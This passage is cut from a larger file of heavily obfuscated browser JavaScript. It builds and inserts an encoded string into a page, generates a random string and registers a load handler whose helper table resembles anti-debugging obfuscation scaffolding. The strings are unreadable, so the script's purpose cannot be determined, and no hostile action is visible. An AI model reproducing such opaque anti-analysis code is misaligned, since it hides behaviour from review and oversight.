0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return 